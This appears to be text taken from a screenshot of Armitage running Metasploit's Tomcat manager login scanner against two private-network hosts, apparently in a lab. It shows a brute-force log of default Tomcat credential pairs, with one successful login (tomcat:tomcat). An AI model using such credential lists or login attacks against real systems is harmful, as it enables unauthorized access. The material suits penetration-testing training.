 Armitage
Armitage View Hosts Attacks Workspaces Help
apache_tomcat_transfer_er
scanner
http
tomcat_enum
tomcat_mgr_login
exploit
tomcat
192.168.8.102
192.168.8.103
Console X nmap X Services X scanner/http/tomcat_mgr_login X
[-] 192.168.8.103:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.8.103:8180 - Login Successful: tomcat:tomcat
[-] 192.168.8.103:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.8.103:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
msf6 auxiliary(scanner/http/tomcat_mgr_login) >